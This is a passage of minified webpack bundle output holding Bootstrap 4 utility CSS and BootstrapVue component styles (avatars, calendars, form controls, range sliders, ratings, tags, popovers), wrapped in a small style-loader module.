rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:\"\";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,\"Liberation Mono\",\"Courier New\",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:\" (\" attr(title) \")\"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd}blockquote,img,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}",""]),n.locals={},t.exports=n},function(t,e,r){var content=r(354);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("b422dad0",content,!0,{sourceMap:!1})},function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,"@charset \"UTF-8\";\n/*!\n * BootstrapVue Custom CSS (https://bootstrap-vue.org)\n */.bv-no-focus-ring:focus{outline:none}@media (max-width:575.98px){.bv-d-xs-down-none{display:none!important}}@media (max-width:767.98px){.bv-d-sm-down-none{display:none!important}}@media (max-width:991.98px){.bv-d-md-down-none{display:none!important}}@media (max-width:1199.98px){.bv-d-lg-down-none{display:none!important}}.bv-d-xl-down-none{display:none!important}.form-control.focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control.focus.is-valid{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.focus.is-invalid{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.b-avatar{display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;flex-shrink:0;width:2.5rem;height:2.5rem;font-size:inherit;font-weight:400;line-height:1;max-width:100%;max-height:auto;text-align:center;overflow:visible;position:relative;transition:color .15s ease-in-out,background-color .15s ease-in-out,box-shadow .15s ease-in-out}.b-avatar:focus{outline:0}.b-avatar.btn,.b-avatar[href]{padding:0;border:0}.b-avatar.btn .b-avatar-img img,.b-avatar[href] .b-avatar-img img{transition:transform .15s ease-in-out}.b-avatar.btn:not(:disabled):not(.disabled),.b-avatar[href]:not(:disabled):not(.disabled){cursor:pointer}.b-avatar.btn:not(:disabled):not(.disabled):hover .b-avatar-img img,.b-avatar[href]:not(:disabled):not(.disabled):hover .b-avatar-img img{transform:scale(1.15)}.b-avatar.disabled,.b-avatar:disabled,.b-avatar[disabled]{opacity:.65;pointer-events:none}.b-avatar .b-avatar-custom,.b-avatar .b-avatar-img,.b-avatar .b-avatar-text{border-radius:inherit;width:100%;height:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;-webkit-mask-image:radial-gradient(#fff,#000);mask-image:radial-gradient(#fff,#000)}.b-avatar .b-avatar-text{text-transform:uppercase;white-space:nowrap}.b-avatar[href]{text-decoration:none}.b-avatar>.b-icon{width:60%;height:auto;max-width:100%}.b-avatar .b-avatar-img img{width:100%;height:100%;max-height:auto;border-radius:inherit;-o-object-fit:cover;object-fit:cover}.b-avatar .b-avatar-badge{position:absolute;min-height:1.5em;min-width:1.5em;padding:.25em;line-height:1;border-radius:10em;font-size:70%;font-weight:700;z-index:1}.b-avatar-sm{width:1.5rem;height:1.5rem}.b-avatar-sm .b-avatar-text{font-size:.6rem}.b-avatar-sm .b-avatar-badge{font-size:.42rem}.b-avatar-lg{width:3.5rem;height:3.5rem}.b-avatar-lg .b-avatar-text{font-size:1.4rem}.b-avatar-lg .b-avatar-badge{font-size:.98rem}.b-avatar-group .b-avatar-group-inner{display:flex;flex-wrap:wrap}.b-avatar-group .b-avatar{border:1px solid #dee2e6}.b-avatar-group .btn.b-avatar:hover:not(.disabled):not(disabled),.b-avatar-group a.b-avatar:hover:not(.disabled):not(disabled){z-index:1}.b-calendar{display:inline-flex}.b-calendar .b-calendar-inner{min-width:250px}.b-calendar .b-calendar-header,.b-calendar .b-calendar-nav{margin-bottom:.25rem}.b-calendar .b-calendar-nav .btn{padding:.25rem}.b-calendar output{padding:.25rem;font-size:80%}.b-calendar output.readonly{background-color:#e9ecef;opacity:1}.b-calendar .b-calendar-footer{margin-top:.5rem}.b-calendar .b-calendar-grid{padding:0;margin:0;overflow:hidden}.b-calendar .b-calendar-grid .row{flex-wrap:nowrap}.b-calendar .b-calendar-grid-caption{padding:.25rem}.b-calendar .b-calendar-grid-body .col[data-date] .btn{width:32px;height:32px;font-size:14px;line-height:1;margin:3px auto;padding:9px 0}.b-calendar .btn.disabled,.b-calendar .btn:disabled,.b-calendar .btn[aria-disabled=true]{cursor:default;pointer-events:none}.card-img-left{border-top-left-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-img-right{border-top-right-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.dropdown.dropleft .dropdown-toggle.dropdown-toggle-no-caret:before,.dropdown:not(.dropleft) .dropdown-toggle.dropdown-toggle-no-caret:after{display:none!important}.dropdown .dropdown-menu:focus{outline:none}.b-dropdown-form{display:inline-block;padding:.25rem 1.5rem;width:100%;clear:both;font-weight:400}.b-dropdown-form:focus{outline:1px dotted!important;outline:5px auto -webkit-focus-ring-color!important}.b-dropdown-form.disabled,.b-dropdown-form:disabled{outline:0!important;color:#adb5bd;pointer-events:none}.b-dropdown-text{display:inline-block;padding:.25rem 1.5rem;margin-bottom:0;width:100%;clear:both;font-weight:lighter}.custom-checkbox.b-custom-control-lg,.input-group-lg .custom-checkbox{font-size:1.25rem;line-height:1.5;padding-left:1.875rem}.custom-checkbox.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-checkbox .custom-control-label:before{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;border-radius:.3rem}.custom-checkbox.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-checkbox .custom-control-label:after{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;background-size:50% 50%}.custom-checkbox.b-custom-control-sm,.input-group-sm .custom-checkbox{font-size:.875rem;line-height:1.5;padding-left:1.3125rem}.custom-checkbox.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-checkbox .custom-control-label:before{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;border-radius:.2rem}.custom-checkbox.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-checkbox .custom-control-label:after{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;background-size:50% 50%}.custom-switch.b-custom-control-lg,.input-group-lg .custom-switch{padding-left:2.8125rem}.custom-switch.b-custom-control-lg .custom-control-label,.input-group-lg .custom-switch .custom-control-label{font-size:1.25rem;line-height:1.5}.custom-switch.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-switch .custom-control-label:before{top:.3125rem;height:1.25rem;left:-2.8125rem;width:2.1875rem;border-radius:.625rem}.custom-switch.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-switch .custom-control-label:after{top:calc(.3125rem + 2px);left:calc(-2.8125rem + 2px);width:calc(1.25rem - 4px);height:calc(1.25rem - 4px);border-radius:.625rem;background-size:50% 50%}.custom-switch.b-custom-control-lg .custom-control-input:checked~.custom-control-label:after,.input-group-lg .custom-switch .custom-control-input:checked~.custom-control-label:after{transform:translateX(.9375rem)}.custom-switch.b-custom-control-sm,.input-group-sm .custom-switch{padding-left:1.96875rem}.custom-switch.b-custom-control-sm .custom-control-label,.input-group-sm .custom-switch .custom-control-label{font-size:.875rem;line-height:1.5}.custom-switch.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-switch .custom-control-label:before{top:.21875rem;left:-1.96875rem;width:1.53125rem;height:.875rem;border-radius:.4375rem}.custom-switch.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-switch .custom-control-label:after{top:calc(.21875rem + 2px);left:calc(-1.96875rem + 2px);width:calc(.875rem - 4px);height:calc(.875rem - 4px);border-radius:.4375rem;background-size:50% 50%}.custom-switch.b-custom-control-sm .custom-control-input:checked~.custom-control-label:after,.input-group-sm .custom-switch .custom-control-input:checked~.custom-control-label:after{transform:translateX(.65625rem)}.input-group>.input-group-append:last-child>.btn-group:not(:last-child):not(.dropdown-toggle)>.btn,.input-group>.input-group-append:not(:last-child)>.btn-group>.btn,.input-group>.input-group-prepend>.btn-group>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn-group>.btn,.input-group>.input-group-prepend:first-child>.btn-group:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.btn-group>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.b-form-btn-label-control.form-control{display:flex;align-items:stretch;height:auto;padding:0;background-image:none}.input-group .b-form-btn-label-control.form-control{padding:0}.b-form-btn-label-control.form-control[dir=rtl],[dir=rtl] .b-form-btn-label-control.form-control{flex-direction:row-reverse}.b-form-btn-label-control.form-control[dir=rtl]>label,[dir=rtl] .b-form-btn-label-control.form-control>label{text-align:right}.b-form-btn-label-control.form-control>.btn{line-height:1;font-size:inherit;box-shadow:none!important;border:0}.b-form-btn-label-control.form-control>.btn:disabled{pointer-events:none}.b-form-btn-label-control.form-control.is-valid>.btn{color:#28a745}.b-form-btn-label-control.form-control.is-invalid>.btn{color:#dc3545}.b-form-btn-label-control.form-control>.dropdown-menu{padding:.5rem}.b-form-btn-label-control.form-control>.form-control{height:auto;min-height:calc(1.5em + .75rem);padding-left:.25rem;margin:0;border:0;outline:0;background:transparent;word-break:break-word;font-size:inherit;white-space:normal;cursor:pointer}.b-form-btn-label-control.form-control>.form-control.form-control-sm{min-height:calc(1.5em + .5rem)}.b-form-btn-label-control.form-control>.form-control.form-control-lg{min-height:calc(1.5em + 1rem)}.input-group.input-group-sm .b-form-btn-label-control.form-control>.form-control{min-height:calc(1.5em + .5rem);padding-top:.25rem;padding-bottom:.25rem}.input-group.input-group-lg .b-form-btn-label-control.form-control>.form-control{min-height:calc(1.5em + 1rem);padding-top:.5rem;padding-bottom:.5rem}.b-form-btn-label-control.form-control[aria-disabled=true],.b-form-btn-label-control.form-control[aria-readonly=true]{background-color:#e9ecef;opacity:1}.b-form-btn-label-control.form-control[aria-disabled=true]{pointer-events:none}.b-form-btn-label-control.form-control[aria-disabled=true]>label{cursor:default}.b-form-btn-label-control.btn-group>.dropdown-menu{padding:.5rem}.custom-file-label{white-space:nowrap;overflow-x:hidden}.b-custom-control-lg.custom-file,.b-custom-control-lg .custom-file-input,.b-custom-control-lg .custom-file-label,.input-group-lg.custom-file,.input-group-lg .custom-file-input,.input-group-lg .custom-file-label{font-size:1.25rem;height:calc(1.5em + 1rem + 2px)}.b-custom-control-lg .custom-file-label,.b-custom-control-lg .custom-file-label:after,.input-group-lg .custom-file-label,.input-group-lg .custom-file-label:after{padding:.5rem 1rem;line-height:1.5}.b-custom-control-lg .custom-file-label,.input-group-lg .custom-file-label{border-radius:.3rem}.b-custom-control-lg .custom-file-label:after,.input-group-lg .custom-file-label:after{font-size:inherit;height:calc(1.5em + 1rem);border-radius:0 .3rem .3rem 0}.b-custom-control-sm.custom-file,.b-custom-control-sm .custom-file-input,.b-custom-control-sm .custom-file-label,.input-group-sm.custom-file,.input-group-sm .custom-file-input,.input-group-sm .custom-file-label{font-size:.875rem;height:calc(1.5em + .5rem + 2px)}.b-custom-control-sm .custom-file-label,.b-custom-control-sm .custom-file-label:after,.input-group-sm .custom-file-label,.input-group-sm .custom-file-label:after{padding:.25rem .5rem;line-height:1.5}.b-custom-control-sm .custom-file-label,.input-group-sm .custom-file-label{border-radius:.2rem}.b-custom-control-sm .custom-file-label:after,.input-group-sm .custom-file-label:after{font-size:inherit;height:calc(1.5em + .5rem);border-radius:0 .2rem .2rem 0}.form-control.is-invalid,.form-control.is-valid,.was-validated .form-control:invalid,.was-validated .form-control:valid{background-position:right calc(.375em + .1875rem) center}input[type=color].form-control{height:calc(1.5em + .75rem + 2px);padding:.125rem .25rem}.input-group-sm input[type=color].form-control,input[type=color].form-control.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.125rem .25rem}.input-group-lg input[type=color].form-control,input[type=color].form-control.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.125rem .25rem}input[type=color].form-control:disabled{background-color:#adb5bd;opacity:.65}.input-group>.custom-range{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-range,.input-group>.custom-range+.custom-file,.input-group>.custom-range+.custom-range,.input-group>.custom-range+.custom-select,.input-group>.custom-range+.form-control,.input-group>.custom-range+.form-control-plaintext,.input-group>.custom-select+.custom-range,.input-group>.form-control+.custom-range,.input-group>.form-control-plaintext+.custom-range{margin-left:-1px}.input-group>.custom-range:focus{z-index:3}.input-group>.custom-range:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-range:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-range{padding:0 .75rem;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;height:calc(1.5em + .75rem + 2px);border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.input-group>.custom-range{transition:none}}.input-group>.custom-range:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.input-group>.custom-range:disabled,.input-group>.custom-range[readonly]{background-color:#e9ecef}.input-group-lg>.custom-range{height:calc(1.5em + 1rem + 2px);padding:0 1rem;border-radius:.3rem}.input-group-sm>.custom-range{height:calc(1.5em + .5rem + 2px);padding:0 .5rem;border-radius:.2rem}.input-group .custom-range.is-valid,.was-validated .input-group .custom-range:valid{border-color:#28a745}.input-group .custom-range.is-valid:focus,.was-validated .input-group .custom-range:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-range.is-valid:focus::-webkit-slider-thumb,.was-validated .custom-range:valid:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid:focus::-moz-range-thumb,.was-validated .custom-range:valid:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid:focus::-ms-thumb,.was-validated .custom-range:valid:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid::-webkit-slider-thumb,.was-validated .custom-range:valid::-webkit-slider-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-webkit-slider-thumb:active,.was-validated .custom-range:valid::-webkit-slider-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-webkit-slider-runnable-track,.was-validated .custom-range:valid::-webkit-slider-runnable-track{background-color:rgba(40,167,69,.35)}.custom-range.is-valid::-moz-range-thumb,.was-validated .custom-range:valid::-moz-range-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-moz-range-thumb:active,.was-validated .custom-range:valid::-moz-range-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-moz-range-track,.was-validated .custom-range:valid::-moz-range-track{background:rgba(40,167,69,.35)}.custom-range.is-valid~.valid-feedback,.custom-range.is-valid~.valid-tooltip,.was-validated .custom-range:valid~.valid-feedback,.was-validated .custom-range:valid~.valid-tooltip{display:block}.custom-range.is-valid::-ms-thumb,.was-validated .custom-range:valid::-ms-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-ms-thumb:active,.was-validated .custom-range:valid::-ms-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-ms-track-lower,.custom-range.is-valid::-ms-track-upper,.was-validated .custom-range:valid::-ms-track-lower,.was-validated .custom-range:valid::-ms-track-upper{background:rgba(40,167,69,.35)}.input-group .custom-range.is-invalid,.was-validated .input-group .custom-range:invalid{border-color:#dc3545}.input-group .custom-range.is-invalid:focus,.was-validated .input-group .custom-range:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-range.is-invalid:focus::-webkit-slider-thumb,.was-validated .custom-range:invalid:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid:focus::-moz-range-thumb,.was-validated .custom-range:invalid:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid:focus::-ms-thumb,.was-validated .custom-range:invalid:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid::-webkit-slider-thumb,.was-validated .custom-range:invalid::-webkit-slider-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-webkit-slider-thumb:active,.was-validated .custom-range:invalid::-webkit-slider-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-webkit-slider-runnable-track,.was-validated .custom-range:invalid::-webkit-slider-runnable-track{background-color:rgba(220,53,69,.35)}.custom-range.is-invalid::-moz-range-thumb,.was-validated .custom-range:invalid::-moz-range-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-moz-range-thumb:active,.was-validated .custom-range:invalid::-moz-range-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-moz-range-track,.was-validated .custom-range:invalid::-moz-range-track{background:rgba(220,53,69,.35)}.custom-range.is-invalid~.invalid-feedback,.custom-range.is-invalid~.invalid-tooltip,.was-validated .custom-range:invalid~.invalid-feedback,.was-validated .custom-range:invalid~.invalid-tooltip{display:block}.custom-range.is-invalid::-ms-thumb,.was-validated .custom-range:invalid::-ms-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-ms-thumb:active,.was-validated .custom-range:invalid::-ms-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-ms-track-lower,.custom-range.is-invalid::-ms-track-upper,.was-validated .custom-range:invalid::-ms-track-lower,.was-validated .custom-range:invalid::-ms-track-upper{background:rgba(220,53,69,.35)}.custom-radio.b-custom-control-lg,.input-group-lg .custom-radio{font-size:1.25rem;line-height:1.5;padding-left:1.875rem}.custom-radio.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-radio .custom-control-label:before{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;border-radius:50%}.custom-radio.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-radio .custom-control-label:after{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;background:no-repeat 50%/50% 50%}.custom-radio.b-custom-control-sm,.input-group-sm .custom-radio{font-size:.875rem;line-height:1.5;padding-left:1.3125rem}.custom-radio.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-radio .custom-control-label:before{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;border-radius:50%}.custom-radio.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-radio .custom-control-label:after{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;background:no-repeat 50%/50% 50%}.b-rating{text-align:center}.b-rating.d-inline-flex{width:auto}.b-rating .b-rating-star,.b-rating .b-rating-value{padding:0 .25em}.b-rating .b-rating-value{min-width:2.5em}.b-rating .b-rating-star{display:inline-flex;justify-content:center;outline:0}.b-rating .b-rating-star .b-rating-icon{display:inline-flex;transition:all .15s ease-in-out}.b-rating.disabled,.b-rating:disabled{background-color:#e9ecef;color:#6c757d}.b-rating:not(.disabled):not(.readonly) .b-rating-star{cursor:pointer}.b-rating:not(.disabled):not(.readonly) .b-rating-star:hover .b-rating-icon,.b-rating:not(.disabled):not(.readonly):focus:not(:hover) .b-rating-star.focused .b-rating-icon{transform:scale(1.5)}.b-rating[dir=rtl] .b-rating-star-half{transform:scaleX(-1)}.b-form-spinbutton{text-align:center;overflow:hidden;background-image:none;padding:0}.b-form-spinbutton[dir=rtl]:not(.flex-column),[dir=rtl] .b-form-spinbutton:not(.flex-column){flex-direction:row-reverse}.b-form-spinbutton output{font-size:inherit;outline:0;border:0;background-color:transparent;width:auto;margin:0;padding:0 .25rem}.b-form-spinbutton output>bdi,.b-form-spinbutton output>div{display:block;min-width:2.25em;height:1.5em}.b-form-spinbutton.flex-column{height:auto;width:auto}.b-form-spinbutton.flex-column output{margin:0 .25rem;padding:.25rem 0}.b-form-spinbutton:not(.d-inline-flex):not(.flex-column){output-width:100%}.b-form-spinbutton.d-inline-flex:not(.flex-column){width:auto}.b-form-spinbutton .btn{line-height:1;box-shadow:none!important}.b-form-spinbutton .btn:disabled{pointer-events:none}.b-form-spinbutton .btn:hover:not(:disabled)>div>.b-icon{transform:scale(1.25)}.b-form-spinbutton.disabled,.b-form-spinbutton.readonly{background-color:#e9ecef}.b-form-spinbutton.disabled{pointer-events:none}.b-form-tags.focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.b-form-tags.focus.is-valid{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.b-form-tags.focus.is-invalid{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.b-form-tags.disabled{background-color:#e9ecef}.b-form-tags-list{margin-top:-.25rem}.b-form-tags-list .b-form-tag,.b-form-tags-list .b-form-tags-field{margin-top:.25rem}.b-form-tags-input{color:#495057}.b-form-tag{font-size:75%;font-weight:400;line-height:1.5;margin-right:.25rem}.b-form-tag.disabled{opacity:.75}.b-form-tag>button.b-form-tag-remove{color:inherit;font-size:125%;line-height:1;float:none;margin-left:.25rem}.form-control-lg .b-form-tag,.form-control-sm .b-form-tag{line-height:1.5}.media-aside{display:flex;margin-right:1rem}.media-aside-right{margin-right:0;margin-left:1rem}.modal-backdrop{opacity:.5}.b-pagination-pills .page-item .page-link{border-radius:50rem!important;margin-left:.25rem;line-height:1}.b-pagination-pills .page-item:first-child .page-link{margin-left:0}.popover.b-popover{display:block;opacity:1;outline:0}.popover.b-popover.fade:not(.show){opacity:0}.popover.b-popover.show{opacity:1}.b-popover-primary.popover{background-color:#cce5ff;border-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-primary.bs-popover-top>.arrow:before{border-top-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-primary.bs-popover-top>.arrow:after{border-top-color:#cce5ff}.b-popover-primary.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-primary.bs-popover-right>.arrow:before{border-right-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-primary.bs-popover-right>.arrow:after{border-right-color:#cce5ff}.b-popover-primary.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-primary.bs-popover-bottom>.arrow:before{border-bottom-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-primary.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-primary.bs-popover-bottom .popover-header:before,.b-popover-primary.bs-popover-bottom>.arrow:after{border-bottom-color:#bdddff}.b-popover-primary.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-primary.bs-popover-left>.arrow:before{border-left-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-primary.bs-popover-left>.arrow:after{border-left-color:#cce5ff}.b-popover-primary .popover-header{color:#212529;background-color:#bdddff;border-bottom-color:#a3d0ff}.b-popover-primary .popover-body{color:#004085}.b-popover-secondary.popover{background-color:#e2e3e5;border-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-secondary.bs-popover-top>.arrow:before{border-top-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-secondary.bs-popover-top>.arrow:after{border-top-color:#e2e3e5}.b-popover-secondary.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-secondary.bs-popover-right>.arrow:before{border-right-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-secondary.bs-popover-right>.arrow:after{border-right-color:#e2e3e5}.b-popover-secondary.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-secondary.bs-popover-bottom>.arrow:before{border-bottom-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-secondary.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-secondary.bs-popover-bottom .popover-header:before,.b-popover-secondary.bs-popover-bottom>.arrow:after{border-bottom-color:#dadbde}.b-popover-secondary.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-secondary.bs-popover-left>.arrow:before{border-left-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-secondary.bs-popover-left>.arrow:after{border-left-color:#e2e3e5}.b-popover-secondary .popover-header{color:#212529;background-color:#dadbde;border-bottom-color:#ccced2}.b-popover-secondary 